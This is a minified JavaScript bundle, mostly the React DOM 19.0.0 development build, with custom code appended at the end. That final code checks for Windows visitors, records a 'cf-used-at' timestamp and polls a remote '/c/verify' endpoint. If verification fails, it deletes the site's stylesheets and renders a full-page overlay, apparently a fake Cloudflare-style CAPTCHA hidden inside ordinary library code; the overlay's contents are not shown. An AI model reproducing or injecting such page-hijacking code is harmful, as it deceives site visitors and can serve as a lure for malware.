V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(wm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(wm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(wm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),pe!==null&&typeof pe.markForceUpdateScheduled=="function"&&pe.markForceUpdateScheduled(e,n)}},Jp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Kp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,e0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var t0=Symbol.for;t0("selector.component"),t0("selector.has_pseudo_class"),t0("selector.role"),t0("selector.test_id"),t0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,l0=1,Lh=2,Mv=3,gs=4,F1=5,Wp=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,n0=1,vs=2,a0=3,P1=4,Av=5,Zh=6,u0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,i0=null,Di=null,$p=!1,Cv=0,eS=300,Ip=1/0,tS=500,c0=null,jr=null,Fp=!1,Ss=null,o0=0,xv=0,Uv=null,f3=50,r0=0,wv=null,Nv=!1,Pp=!1,s3=50,Ts=0,f0=null,Vh=!1,lS=0,d3=1,h3=2,eg=null,nS=!1,aS=new Set,m3={},tg=null,Qh=null,Hv=!1,jv=!1,lg=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var s0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(s0)),ng="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ag=!1,cS=!1,ug=!1,ig=!1,oS=!1,cg={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",og="$",rg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,fg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,d0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+ve(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+ve(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+ve(n.imageSizes)+'"]')):o+='[href="'+ve(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+ve(i)+'"][href="'+ve(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=d0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=d0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,sg=null,h0=null,Xv=null,dg=null,Os=Qg,m0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",hg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var mg=!0,yg=null,kv=!1,_r=null,Br=null,Yr=null,y0=new Map,p0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),pg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),gy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Sp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Fh.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ty(e);var n=!1,i="",o=Nm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=py(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Fh.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ty(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Nm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=py(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=bp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Fh.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Fh}var Yb;function gE(){if(Yb)return M0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=yE()):M0.exports=pE(),M0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Og.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Og.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
